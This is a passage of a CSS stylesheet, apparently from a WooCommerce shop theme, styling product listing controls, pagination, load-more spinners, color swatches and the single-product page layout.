.zoom-in-out-button a{
	position: relative;
	z-index: 2;
	line-height: 30px;
	display: inline-block;
}
.zoom-in-out-button a:hover{
	text-decoration: none;
}
.zoom-in-out-button a.zoom-out:after{
	content: "\e61a";
	font-family: 'themify';
	margin-left: 5px;/* rtl */
	line-height: 10px;
	font-weight: normal;
	display: inline-block;
}
.zoom-in-out-button a.zoom-in:after{
	content: "\e622";
	font-family: 'themify';
	margin-left: 5px;/* rtl */
	line-height: 10px;
	font-weight: normal;
	display: inline-block;
}
.zoom-in-out-button a:before,
.product-per-page-form ul.perpage:before{/* check */
    border-width: 1px 0 0 0;
    border-style: solid;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    height: 1px;
    transition: 350ms ease 0s;
}
.zoom-in-out-button a:hover:before,
.product-per-page-form ul.perpage:hover:before,
.filter-widget-area-button a:hover:after,
.woocommerce .woocommerce-ordering ul.orderby:hover:before{
    -webkit-animation-duration: 600ms;
	-moz-animation-duration: 600ms;
	animation-duration: 600ms;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: animation_line;
	-moz-animation-name: animation_line;
	animation-name: animation_line;
}
.woocommerce .products.zoom-in{
	margin-left: 15%;
	margin-right: 15%;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering{
	float: right; /* rtl */
	width: auto;
	margin: 0 0 0 30px;/* rtl */
}
.woocommerce .woocommerce-ordering select{
	display: none;
}
.woocommerce .before-loop-wrapper .woocommerce-result-count{
	padding: 0;
	margin: 7px 0 7px 0;
	float: left;/* rtl */
}
.woocommerce .woocommerce-ordering ul li a:hover,
.product-per-page-form ul.perpage ul li a:hover{
	text-decoration: none;
}
.woocommerce .woocommerce-ordering .orderby li,
.product-per-page-form ul.perpage li{
	list-style: none;
	position: relative;
	z-index: 4;
	padding: 0 20px;
	line-height: 30px;
}
.woocommerce .woocommerce-ordering ul li a,
.product-per-page-form ul.perpage ul li a{
	padding: 5px 0;
	width: 100%;
	display: inline-block;
	position: relative;
}
.woocommerce .woocommerce-ordering ul ul li:before,
.product-per-page-form ul.perpage ul li:before{
	border-width: 1px 0 0 0;
	border-style: solid;
	position: absolute;
	top: 0;
	left: 20px;
	right: 20px;
	height: 1px;
	opacity: 0.6;
	content: "";
}
.woocommerce .woocommerce-ordering ul ul > li:first-child:before,
.product-per-page-form ul.perpage ul li:first-child:before{
	display: none;
}

/* PAGINATION */
.post-nav-links{
	margin-top: 20px;
}
.post-nav-links > a{
	margin: 5px;
}
.woocommerce nav.woocommerce-pagination{
	margin: 0 -5px 0 -5px;
	text-align: inherit;
}
#main-content.ts-col-24 nav.woocommerce-pagination,
#main-content.ts-col-24 .ts-pagination{
	text-align: center;
}
.woocommerce .after-loop-wrapper{
	width: 100%;
	margin: 20px 0 100px 0;
	display: inline-block;
	position: relative;
}
.woocommerce .after-loop-wrapper:empty{
	display: none !important;
}
.woocommerce .after-loop-wrapper:after{
	content: "";
	display: table;
	clear: both;
}
.ts-pagination{
	padding: 0 0 50px 0;
	display: block;
	margin-left: -5px;
	margin-right: -5px;
	text-align: center;
}
.ts-pagination ul{
	display: inline-block;
	overflow: hidden;
}
.ts-pagination ul li{
	list-style: none;
	float: left;/* rtl */
	padding: 1px 0 0 0;
}
.ts-pagination ul li a:hover{
	text-decoration: none;
}
.dokan-pagination-container{
	margin: 40px 0 100px 0;
}
.show_if_seller label.pull-left{
	float: none;
}
.woocommerce nav.woocommerce-pagination ul,
.ts-pagination ul,
.dokan-pagination-container .dokan-pagination{
	border: 0;
	margin: 0;
	padding: 0;
}
.woocommerce nav.woocommerce-pagination ul li,
.dokan-pagination-container .dokan-pagination li{
	border: 0;
	float: left;/* rtl */
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.ts-pagination ul li a,
.ts-pagination ul li span.current,
.dokan-pagination-container .dokan-pagination li a,
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
	padding: 0;
	background: transparent;
	line-height: 50px;
	margin: 0 20px;
	text-align: center;
	display: inline-block;
	font-size: 16px;
}
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.ts-pagination ul li a.prev,
.ts-pagination ul li a.next{
	background-image: none;
	font-size: 0;
	line-height: 0;
	margin: 0 20px;
}
.woocommerce nav.woocommerce-pagination ul li a.next:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.ts-pagination ul li a.prev:before,
.ts-pagination ul li a.next:before{
	font-family: themify;
	letter-spacing: 0;
	display: inline-block;
	line-height: 50px;
	font-weight: normal;
}
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.ts-pagination ul li a.prev:before{
	content: "\e629";/* rtl */
}
.woocommerce nav.woocommerce-pagination ul li a.next:before,
.ts-pagination ul li a.next:before{
	content: "\e628";/* rtl */
}
.dokan-pagination-container .dokan-pagination li.active a{
	cursor: default;
}
.woocommerce .woocommerce-ordering ul.orderby{
	min-width: 210px;
	margin: 5px 0;
	position: relative;
}
.woocommerce .woocommerce-ordering ul.orderby:before{/* check */
    border-width: 1px 0 0 0;
    border-style: solid;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    height: 1px;
    transition: 350ms ease 0s;
}
.woocommerce .woocommerce-ordering ul.orderby:hover,
.product-per-page-form ul.perpage:hover,
.woocommerce .woocommerce-ordering ul.orderby.active,
.product-per-page-form ul.perpage.active{
	z-index: 999;
	position: relative;
}
.product-per-page-form ul.perpage > li,
.product-per-page-form ul.perpage ul{
	padding: 0;
	margin: 0;
}
.woocommerce .woocommerce-ordering .orderby li a.current{
	cursor: default;
}
.woocommerce .woocommerce-ordering .orderby > li,
.product-per-page-form ul.perpage > li{
	padding: 0 !important;
	position: relative;
	cursor: pointer;
}
.woocommerce .woocommerce-ordering .orderby-current,
.product-per-page-form ul.perpage > li span{
	display: inline-block;
	width: 100%;
	transition: 350ms ease 0s;
}
.woocommerce .woocommerce-ordering .orderby-current:after,
.product-per-page-form .perpage-current:after{
	position: absolute;
	top: 0;
	right: 0; /* rtl */
	font-family: themify;
	letter-spacing: 0;
	content: "\e61a";
	line-height: 30px;
	font-weight: normal;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.woocommerce .woocommerce-ordering .orderby-current.active:after,
.product-per-page-form .perpage-current.active:after{
	content: "\e622";
}
.woocommerce .woocommerce-ordering .orderby ul,
.product-per-page-form ul.perpage ul{
	margin: 0;
	padding: 10px 0 10px 0;
	display: none;
	position: absolute;
	top: 100%;
	left: -20px;
	right: -20px;
	z-index: 5;
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0 0;
	-moz-transform-origin: 0 0 0;
	-ms-transform-origin: 0 0 0;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.woocommerce .woocommerce-ordering .orderby ul:before,
.product-per-page-form ul.perpage ul:before{
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
	box-shadow: 0 5px 5px rgba(0,0,0,0.1);
}

/* LOAD MORE */
.ts-shop-result-count{
	margin: 0 0 20px 0;
	text-align: center;
}
.ts-shop-result-count > span{
	display: inline-block;
}
.ts-shop-result-count > span:first-child{
	width: 100%;
}
.ts-shop-result-count > span.bar{
	width: 200px;
	height: 2px;
	border-width: 2px 0 0 0;
	border-style: solid;
	position: relative;
}
.ts-shop-result-count > span.bar > span{
	position: absolute;
	left: 0;/* rtl */
	bottom: 0;
	border-width: 2px 0 0 0;
	border-style: solid;
	height: 2px;
	content: "";
}
.ts-shortcode .load-more-wrapper,
.ts-shop-load-more{
	display: table;
	text-align: center;
	margin: 30px auto 70px auto;
}
.ts-shop-load-more{
	margin: 30px auto 30px auto;
}
.ts-shortcode .load-more-wrapper a,
.ts-shop-load-more a{
	text-decoration: none;
}
.ts-shortcode .load-more-wrapper .load-more,
.ts-shop-load-more .load-more{
	display: table-cell;
	border-radius: 100%;
	width: 120px;
	height: 120px;
	vertical-align: middle;
	line-height: 30px;
	border-width: 1px;
	border-style: solid;
	position: relative;
	cursor: pointer;
}
.archive.load-more-button .woocommerce > .products.loading:before{
	display: none;
}
.archive.ajax-pagination .woocommerce > .products:after{
	content: "";
	display: block;
	position: absolute;
	left: 20px;
	right: 20px;
	bottom: 0;
	top: 0;
	opacity: 1;
	z-index: 5;
	visibility: hidden;
	transition: 250ms ease 0s;
}
.archive.ajax-pagination .woocommerce > .products.loading:after{
	opacity: 0.5;
	visibility: visible;
}
.ts-shop-load-more .load-more:before, 
.ts-shortcode .load-more-wrapper .load-more:before,
.archive.ajax-pagination .woocommerce > .products.loading:before{
	border-bottom: 4px solid #161616;
	border-top: 4px solid transparent;
    border-right: 4px solid #161616;
	border-left: 4px solid transparent;
	border-radius: 100%;
	left: -1px;
	right: -1px;
	bottom: -1px;
	top: -1px;
	position: absolute;
	width: 120px;
	height: 120px;
	content: "";
}
.archive.ajax-pagination .woocommerce > .products.loading:before{
	left: 50%;
	top: 300px;
	right: auto;
	bottom: auto;
	width: 80px;
	height: 80px;
	z-index: 6;
	margin-left: -40px;
}
.ts-shop-load-more,
.load-more.button{
	text-align: center;
}
.ts-shop-load-more.loading .button:before,
.load-more.loading:before,
.ts-shop-load-more.loading .load-more:before,
.archive.ajax-pagination .woocommerce > .products.loading:before{
	-webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
.woocommerce .products .product.sale .price{
	margin-left: -5px;
	margin-right: -5px;
}
.product-wrapper .color-swatch{
	margin-left: -6px;
	margin-right: -6px;
	margin-bottom: 10px;
	margin-top: 2px;
	line-height: 0;
}
.ts-shortcode .left-column .product-wrapper .color-swatch{
	position: absolute;
	left: 50%;
	transform: translate(-50%,0);
	top: -40px;
	z-index: 6;
}
.product-style-1 .left-column .product-group-button{
	bottom: 40px;
}
.product-wrapper .color-swatch > div{
	border-radius: 100%;
	display: inline-block;
}
.product-wrapper .color-swatch > div:after{
	display: table;
	clear: both;
	content: "";
}
.product-wrapper .color-swatch > div span{
	width: 16px;
	height: 16px;
	border-radius: 100%;
	float: left;
	overflow: hidden;
}
.product-wrapper .color-swatch > div img{
	max-width: 100%;
	width: 16px;
	height: 16px;
}
.product-wrapper .color-swatch > div{
	margin: 6px;
	position: relative;
	transition: 150ms ease 0s;
	cursor: pointer;
	border-width: 1px;
	border-style: solid;
}
.product-wrapper .color-swatch > div.active:before{
	opacity: 1;
	transform: scale(1,1);
}
.product-wrapper .color-swatch > div:before{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	border-width: 2px;
	border-style: solid;
	border-color: #ffffff;
	border-radius: 100%;
	transition: all 250ms ease 0s;
	z-index: 1;
	transform: scale(1.5,1.5);
	opacity: 0;
}
.product-wrapper .color-swatch > div.active{
	cursor: default;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- VII. PRODUCT DETAIL -----------------------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------------------------------------------*/
/* Fixed single info next prev tooltip */
.single-product .page-container{
	overflow: visible;
}
.single-product #primary > .ts-video,
.single-product #primary > .ts-product-360{
	margin-top: 30px;
}
#tab-seller .list-unstyled > li.clearfix:before{
	display: none;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 1. PRODUCT IMAGE --------------------------------------------------------------------------------------------------*/
.single-product #primary > .vc_row{
	margin-top: -20px;
}
div.product div.summary .clear{
	display: none !important;
}
.woocommerce div.product div.images > .woocommerce-product-gallery__image:nth-child(n+2){
	width: 100%;
	display: block;
}
.woocommerce div.product div.images-thumbnails img{
	box-shadow: none;
}
.woocommerce div.product div.images-thumbnails .images{
	width: auto;
	margin: 0;
	float: none;
	padding: 0;
	position: relative;
}
.woocommerce div.product.thumbnail-border div.images-thumbnails .images{
	border-width: 1px;
	border-style: solid;
}
.woocommerce div.product div.images-thumbnails{
	width: 55%;
	float: left;/* rtl */
	position: relative;
	margin-bottom: 50px;
	text-align: center;
}
.woocommerce div.product div.summary{
	width: 45%;
	padding-left: 40px; /* rtl */
	float: left;/* rtl */
	margin-bottom: 50px;
	transition: top 400ms linear 0s;
	top: 0;
}
.images-thumbnails .owl-controls{
	width: 30px;
	z-index: 9;
	margin-left: -20px;/* rtl */
}
.woocommerce div.thumbnail-default.horizontal-thumbnail div.images-thumbnails{
	width: 50%;
}
.woocommerce div.thumbnail-default.horizontal-thumbnail div.summary{
	width: 50%;
}
.woocommerce div.product.thumbnail-slider div.images-thumbnails,
.woocommerce div.product.thumbnail-grid div.images-thumbnails{
	width: 60%;
}
.woocommerce div.product.thumbnail-slider div.summary,
.woocommerce div.product.thumbnail-grid div.summary{
	width: 40%;
}
.woocommerce .ts-col-12 div.product div.images-thumbnails,
.woocommerce .ts-col-12 div.product div.summary{
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}
.woocommerce .ts-col-12 div.product div.images-thumbnails{
	margin-bottom: 30px;
}
.woocommerce div.product div.images-thumbnails .featured-image{
	position: relative;
}
#ts-quickshop-modal div.product.full-slider div.summary{
	max-width: 100% !important;
}

/* Vertical thumbnail */
.woocommerce .vertical-thumbnail div.images-thumbnails .thumbnails + div.images{
	margin-left: 110px;/* rtl */
}
/* Product popup video */
.ts-product-video-button,
.ts-product-360-button,
.images-thumbnails .ts-product-size-chart-button{
	float: none !important;
	margin: 10px 0 0 0 !important;
	clear: both;
	width: auto !important;
	line-height: 40px;
	text-decoration: none !important;
}
.thumbnail-slider .ts-product-video-button,
.thumbnail-slider .ts-product-360-button,
.images-thumbnails .ts-product-size-chart-button{
	display: block;
	clear: both;
	min-width: 100px;
	box-shadow: 0 0 6px rgba(0,0,0,0.1);
	background: #ffffff;
	text-align: center;
	position: absolute;
	top: 0;
	right: 10px;/* rtl */
	z-index: 991;
}
.thumbnail-slider .has-video .ts-product-360-button,
.thumbnail-slider .has-video .ts-product-size-chart-button,
.thumbnail-slider .has-360-gallery .ts-product-size-chart-button{
	top: 50px;
}
.thumbnail-slider .has-video.has-360-gallery .ts-product-size-chart-button{
	top: 100px;
}
.thumbnail-default .ts-product-video-button,
.thumbnail-default .ts-product-360-button{
	margin: 10px 20px 5px 20px !important;
	line-height: 30px;
	display: block;
}
.thumbnail-default.vertical-thumbnail .ts-product-video-button,
.thumbnail-default.vertical-thumbnail .ts-product-360-button{
	margin: 10px 0 !important;
}
.thumbnail-default .ts-product-video-button:before,
.thumbnail-default .ts-product-360-button:before{
	margin-right: auto;/* rtl */
	margin-left: auto;/* rtl */
	display: block;
}
.thumbnail-default:not(.vertical-thumbnail) .thumbnails{
	display: flex;
	align-items: center;
}
.thumbnail-default.horizontal-thumbnail .has-video .thumbnails-container,
.thumbnail-default.horizontal-thumbnail .has-360-gallery .thumbnails-container{
	margin-right: 10px;/* rtl */
}
.ts-product-video-button:before,
.ts-product-360-button:before{
	border-width: 1px;
	border-style: solid;
	font-family: 'themify';
	font-weight: normal;
	border-radius: 100%;
	line-height: 28px;
	position: relative;
	display: inline-block;
	width: 30px;
	margin-right: 5px;/* rtl */
	font-size: 14px;
	text-align: center;
	transition: 350ms ease 0s;
}
.thumbnail-slider .ts-product-video-button:before,
.thumbnail-slider .ts-product-360-button:before{
	line-height: 22px;
	font-size: 12px;
	width: 24px;
}
.ts-product-video-button:before{
	content: "\e6ad";
}
.ts-product-360-button:before{
	content: "\e619";
}
.ts-product-video div.ppt,
.ts-product-video .pp_top,
.ts-product-video .pp_bottom{
	display: none !important;
}
.ts-product-video div.pp_details{
	padding: 0 !important;
}

/* NEXT PREV BUTTON SINGLE */
.single-navigation > a:hover{
	text-decoration: none
}
/* FOR PRODUCT TOOLTIP */
div.product .single-navigation{
	opacity: 0;
	visibility: hidden;
	transition: all 500ms ease 0s;
}
div.product .single-navigation.visible{
	opacity: 1;
	visibility: visible;
}
div.product .single-navigation a:hover{
	z-index: 990;
	width: auto;
}
div.product .single-navigation > a{
	position: fixed;
	left: 0;/* rtl */
	top: 50%;
	vertical-align: middle;
	z-index: 99;
	transition: none;
	height: 1px;
	width: 1px;
}
div.product .single-navigation > a[rel="next"]{
	left: auto;
	right: 0;/* rtl */
}
div.product .single-navigation > a .product-info{
	transform: translate(-100%,-50%);/* rtl */
	transition: all 500ms ease 0s;
	position: absolute;
	left: 0;/* rtl */
	top: 0;
	padding: 20px;
	width: 140px;
	box-shadow: 0 0 6px rgba(0,0,0,0.1);
}
div.product .single-navigation > a:hover .product-info{
	z-index: 3;
}
.single-navigation .product-info img{
	width: 100%;
}
div.product .single-navigation > a[rel="next"] .product-info{
	right: 0;/* rtl */
	left: auto;
}
div.product .single-navigation > a:hover .product-info{
	transform: translate(0,-50%);
}
div.product .single-navigation > a[rel="next"] .product-info{
	transform: translate(100%,-50%);/* rtl */
}
div.product .single-navigation > a[rel="next"]:hover .product-info{
	transform: translate(0,-50%);
}
div.product .single-navigation > a > span{
	position: absolute;
	top: 0;
	display: inline-block;
	text-align: center;
	line-height: 40px;
	font-size: 120%;
	transition: all 500ms ease 0s;
	text-transform: uppercase;
	white-space: nowrap;
}
div.product .single-navigation > a[rel="prev"] > span{
    left: 0;/* rtl */
    -webkit-transform: translateX(-50%) rotate(-90deg);
    transform: translateX(-50%) rotate(-90deg);/* rtl */
    -webkit-transform-origin: center top;
    transform-origin: center top;
}
div.product .single-navigation > a[rel="next"] > span{
    right: 40px;/* rtl */
    -webkit-transform: translateX(50%) rotate(-90deg);
    transform: translateX(50%) rotate(-90deg);/* rtl */
    -webkit-transform-origin: center top;
    transform-origin: center top;
}
div.product .single-navigation > a[rel="prev"]:hover > span{
    left: 0;/* rtl */
	opacity: 0;
}
div.product .single-navigation > a[rel="next"]:hover > span{
	right: 0;/* rtl */
	opacity: 0;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 2. PRODUCT THUMBNAIL ----------------------------------------------------------------------------------------------*/
.vertical-thumbnail .images-thumbnails > .thumbnails .caroufredsel_wrapper{
	margin: -10px 0 0 0 !important;
}
.woocommerce .vertical-thumbnail .thumbnails{
	width: 100px;
	float: left;/* rtl */
	margin-top: 0;
	padding-top: 0;
}
.woocommerce div.thumbnail-default.horizontal-thumbnail .thumbnails-container{
	display: block;
	width: 100%;
}
div.thumbnail-default .thumbnails-container .owl-carousel{
	width: 100%;
}
.woocommerce div.product .thumbnails .thumbnails-container a{
	width: auto;
	margin: 0;
	float: none;
	display: block;
}
.woocommerce div.product.thumbnail-border .thumbnails .thumbnails-container a{
	border-width: 1px;
	border-style: solid;
}
.woocommerce div.product.thumbnail-border .thumbnails .thumbnails-container .cloud-zoom-wrap{
	border-width: 1px;
	border-style: solid;
}
.woocommerce div.product.thumbnail-border .thumbnails .thumbnails-container .cloud-zoom-wrap a{
	border-width: 0;
}
.woocommerce div.product .thumbnails a img{
	height: auto;
	max-width: 100%;
	display: block;
}

/* PRODUCT LABEL */
.woocommerce div.product .images .product-label{
	z-index: 991;
	position: absolute;
	left: 15px /* rtl */;
	right: auto;
	top: 15px;
	bottom: auto;
	width: auto;
	text-align: center;
}
.woocommerce.product-label-rectangle div.product .images .product-label span{
	height: 46px;
	min-width: 120px;
}
.woocommerce div.product .images .product-label span:first-child{
	margin-top: 0;
}
.woocommerce div.product .images .product-label span.onsale,
.woocommerce div.product .images .product-label span.new,
.woocommerce div.product .images .product-label span.featured,
.woocommerce div.product .images .product-label span.out-of-stock,
.woocommerce div.product .images .product-label span{

}
.woocommerce div.product .images .product-label span{
	position: static;
	top: auto;
	right: auto;
	left: auto;
	text-align: center;
	clear: both;
	display: table-cell;
	margin-top: 5px;
	padding: 3px;
	width: 70px;
	height: 70px;
	vertical-align: middle;
	border-radius: 100%;
	line-height: 16px !important;
	text-transform: uppercase;
}
/* 360 */
.site-content > .threesixty .nav_bar,
.images-thumbnails .threesixty .nav_bar{
	top: 0;
}
.threesixty .nav_bar{
	position: absolute;
	top: 50%;
	transform: translate(0,-50%);
	right: 0;/* rtl */
	z-index: 11;
	width: auto;
	padding: 0;
	width: 40px;
}
.threesixty .nav_bar a{
	display: block;
	width: 40px !important;
	height: 40px !important;
	float: left;/* rtl */
	margin: 2px 0 !important;
	text-align: center;
	border-radius: 100%;
	text-decoration: none !important;
	overflow: hidden;
	transition: opacity 500ms ease 0s;
}
.threesixty .nav_bar a:before{
	line-height: 40px;
	display: block;
	font-family: themify;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 0;
	content: "\e619";
}
.threesixty .nav_bar a.nav_bar_stop:before{
	content: "\e6ae";
	text-indent: 0;
}
.threesixty .nav_bar a.nav_bar_previous:before{
	content: "\e629";/* rtl */
}
.threesixty .nav_bar a.nav_bar_next:before{
	content: "\e628";/* rtl */
}
.threesixty .nav_bar li{
	margin: 5px;
}
.threesixty .nav_bar a:hover{
	opacity: 1;
}
ol.threesixty_images li{
	font-size: 0;
	padding: 0;
	line-height: 0;
}
body .threesixty{
	position: relative;
	overflow: hidden;
}
body .ts-popup-modal .threesixty{
	padding-left: 80px;
	padding-right: 80px;
}
body .ts-popup-modal .product-360-container{
	width: 860px;
	max-height: 100%;
}
.ts-popup-modal .threesixty{
	width: 100% !important;
}
.threesixty .threesixty_images{
	display: none;
	list-style: none;
	margin: 0;
	padding: 0;
}
.threesixty .threesixty_images{
	display: none;
}
.threesixty .threesixty_images img.previous-image{
	visibility: hidden;
}
.threesixty .threesixty_images img.current-image{
	visibility: visible;
}
.threesixty .spinner{
	width: 60px;
	display: block;
	margin: 0 auto;
	height: 30px;
	background: #333;
	background: rgba(0, 0, 0, 0.7);
	border-radius: 5px;
}
.threesixty .spinner span{
	font-family: Arial, "MS Trebuchet", sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #FFF;
	text-align: center;
	line-height: 30px;
	display: block;
}
.threesixty:-webkit-full-screen{
	background: #ffffff;
	width: 100%;
	height: 100%;
	margin-top: 0;
	padding-top: 200px;
}
.threesixty:-moz-full-screen{
	background: #ffffff;
	width: 100%;
	height: 100%;
	margin-top: 0;
	padding-top: 200px;
}

/*---------------------------------------------------------------------------------------------------------------------*/
/*- 3. PRODUCT SUMMARY ------------------------------------------------------------------------------------------------*/
.single-counter-wrapper{
	overflow: hidden;
}
.single-counter-wrapper > *:first-child:last-child{
	display: none !important;
}
.single-counter-wrapper .counter-wrapper{
	float: left;/* rtl */
	display: flex;
	margin: 5px -5px 20px -5px;
	max-width: inherit;
}
body .single-counter-wrapper .counter-wrapper > div > *{
	float: left;/* rtl */
	width: auto;
	line-height: 24px;
}
body .single-counter-wrapper .counter-wrapper > div .ref-wrapper{
	line-height: 26px;
}
.single-counter-wrapper > span{
	margin: 5px 10px 5px 0;/* rtl */
	line-height: 24px;
}
.single-counter-wrapper > span:before{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	border-width: 0 0 1px 0;
	border-style: solid;
	content: "";
}
.single-counter-wrapper > span{
	position: relative;
	float: left;/* rtl */
}

/* TITLE */
.woocommerce div.product .entry-title{
	margin: 0 0 8px 0;/* rtl */
	padding: 0;
}

/* RATING */
.woocommerce div.product .woocommerce-product-rating{
	margin-bottom: 12px;
}
.woocommerce div.product .woocommerce-product-rating > *{
	float: left;/* rtl */
	line-height: 28px;
}
body .woocommerce div.product p.availability.stock,
body.woocommerce div.product p.availability.stock,
.woocommerce div.product .detail-meta-top .sku-wrapper,
.summary .ts-social-sharing span{
	line-height: 28px;
}
.woocommerce .woocommerce-product-rating .star-rating{
    font-family: star !important;
	margin: 0 3px 0 0;/* rtl */
	top: -1px;
}
.woocommerce .woocommerce-product-rating .average-rating{
	margin-right: 10px;/* rtl */
	padding-right: 14px;/* rtl */
	position: relative;
}
.woocommerce .woocommerce-product-rating .average-rating:after{
	position: absolute;
	right: 0;/* rtl */
	bottom :-1px;
	content: "/";
}
.woocommerce .woocommerce-product-rating > a{
	position: relative;
}
.woocommerce .star-rating span{
	overflow: hidden;
	top: 0;
	left: 0;/* rtl */
	position: absolute;
	padding-top: 30px;
}
.woocommerce .star-rating{
	float: right;/* rtl */
}
.woocommerce-product-rating .woocommerce-review-link{
	font-size: 90%;
}
.woocommerce-review-link:hover{
	text-decoration: none;
}

/* AVAILABILITY */
.summary .detail-meta-top .availability.stock label{
	display: none;
}
.ts-compare-table-wrapper .out-of-stock,
.woocommerce div.product p.out-of-stock span,
.woocommerce div.product .stock.out-of-stock{
	color: red !important;
}
/* SKU */
.woocommerce div.product .detail-meta-top:after{
	display: table;
	clear: both;
	content: "";
}
.woocommerce div.product .detail-meta-top{
	margin-bottom: 20px;
	display: block;
}
.woocommerce div.product .detail-meta-top > *{
	margin: 0 0 0 17px;/* rtl */
	padding: 0 0 0 17px;/* rtl */
	position: relative;
	float: left;/* rtl */
}
.woocommerce div.product .detail-meta-top > *:first-child{
	margin: 0;
	padding: 0;
}
.woocommerce div.product .detail-meta-top > *:before{
	position: absolute;
	left: 0;/* rtl */
	top: 8px;
	bottom: 8px;
	content: "";
	width: 1px;
	border-width: 0 1px 0 0;
	border-style: solid;
}
.woocommerce div.product .detail-meta-top > *:first-child:before{
	display: none;
}
.woocommerce div.product .sku-wrapper span.sku{
	display: inline-block;
	font-weight: normal;/* default */
}
/* DESCRIPTION */
.woocommerce #reviews #comments ol.commentlist li .comment-text p{
	margin-bottom: 5px;
}
.comment-text .description{
	font-size: inherit;
	line-height: inherit;
	font-weight: inherit;
	color: inherit;
}
.woocommerce div.product .summary .woocommerce-product-details__short-description{
	clear: both;
	margin: 0 0 35px 0;
}
.woocommerce div.product.product-type-simple.single-no-compare.single-no-wishlist.outofstock .summary .woocommerce-product-details__short-description,
.woocommerce div.product.product-type-simple.single-no-compare.single-no-wishlist.no-addtocart .summary .woocommerce-product-details__short-description{
	margin-bottom: 0;
}
.woocommerce div.product.product-type-variable .summary .woocommerce-product-details__short-description,
.woocommerce div.product.product-type-grouped .summary .woocommerce-product-details__short-description{
	margin-bottom: 30px;
}
.woocommerce-product-details__short-description p{
	margin: 0;
}
.woocommerce-product-details__short-description ul li{
	padding: 4px 0;
}
.woocommerce-product-details__short-description ul{
	margin: 0;
}

/* PRICE */
del .amount{
	font-weight: normal !important;
}
div.product p.price .woocommerce-Price-amount,
div.product .summary > .ts-variation-price .woocommerce-Price-amount{
	padding-bottom: 3px;
}
div.product.product-type-grouped p.price .woocommerce-Price-amount,
div.product.product-type-variable p.price .woocommerce-Price-amount,
div.product .summary > .ts-variation-price .woocommerce-Price-amount{
	padding-left: 3px;
	padding-right: 3px;
}
.woocommerce div.product.product-type-grouped .summary > p.price,
.woocommerce div.product.product-type-variable .summary > p.price,
div.product.product-type-variable .summary > .ts-variation-price{
	margin-left: -3px;
	margin-right: 0;
	float: left;/* rtl */
}
.woocommerce div.product.sale .summary > p.price{
	margin-right: 13px;/* rtl */
}
.woocommerce div.product.product-type-grouped.sale .summary > p.price,
.woocommerce div.product.product-type-variable.sale .summary > p.price,
div.product.product-type-variable.sale .summary > .ts-variation-price{
	margin-right: 10px;/* rtl */
	margin-left: -5px;
}
.woocommerce div.product form.cart{
	margin: 0 120px 0 0;/* rtl */
	clear: both;
}

/* ADD TO CART */
.woocommerce div.product form.cart .button{
	width: calc(100% - 110px);
	float: left;/* rtl */
	padding-left: 5px;
	padding-right: 5px;
}
.woocommerce div.product form.cart .single_add_to_cart_button:before{
	content: "+";
	margin-right: 5px;/* rtl */
	display: inline-block;
}
.woocommerce div.product form.cart .quantity.hidden + .button,
.woocommerce .ts-col-18 div.product form.cart .quantity.hidden + .button,
.woocommerce div.product.product-type-external form.cart .button, 
.woocommerce div.product.product-type-grouped form.cart .button{
	width: 100%;
	max-width: 100%;
}
.woocommerce #main div.product.single-no-compare.single-no-wishlist form.cart .quantity.hidden + .button,
.woocommerce #main div.product.single-no-compare.single-no-wishlist form.cart .button, 
.woocommerce #main div.product.single-no-compare.single-no-wishlist form.cart .button{
	max-width: 230px;
	width: 100%;
}
.woocommerce #main div.product.single-no-compare.single-no-wishlist.product-type-simple form.cart .button,
.woocommerce #main div.product.single-no-compare.single-no-wishlist.product-type-variable form.cart .button{
	width: calc(100% - 110px);
	max-width: 230px;
}
.woocommerce div.product form.cart div.quantity{
	margin: 0 10px 0 0;/* rtl */
	float: left;/* rtl */
}

/* REVIEW , WISHLIST , COMPARE */
.woocommerce div.product .woocommerce-variation-availability .stock{
	display: none;
}
.woocommerce div.product form.cart + .compare,
.woocommerce div.product form.cart + .wishlist,
.woocommerce div.product form.cart + .wishlist + .compare{
	position: relative;
	overflow: visible;
    margin-top: -49px;
    overflow: visible;
	letter-spacing: 0;
	line-height: 0;
	top: -1px;
}
.woocommerce div.product form.cart + .compare,
.woocommerce div.product form.cart + .wishlist + .compare{
	float: right;/* rtl */
}
.woocommerce div.product .summary .compare a,
.woocommerce div.product .summary .wishlist a{
	text-decoration: none !important;
	text-align: center;
	width: 50px;
	height: 50px;
	padding: 0 !important;
	display: inline-block;
}
.woocommerce div.product .summary .compare,
.woocommerce div.product .summary .wishlist{
	margin-top: 0;
	display: inline-block;
	overflow: hidden;
	float: right;/* rtl */
	opacity: 1 !important;
}
.woocommerce div.product.outofstock .summary .compare{
	margin-left: 0 !important;/* rtl */
	margin-top: 0 !important;
	float: left !important;/* rtl */
}
.woocommerce div.product.outofstock .summary .wishlist{
	float: none;/* rtl */
	margin-top: 0 !important;
	margin-left: 0 !important;/* rtl */
}
.woocommerce .summary .wishlist + .compare{
	margin-right: 10px;/* rtl */
	margin-left: 0;
}
.woocommerce #main div.product.no-addtocart .summary .wishlist + .compare{
	margin-left: 10px;/* rtl */
	margin-right: 0;
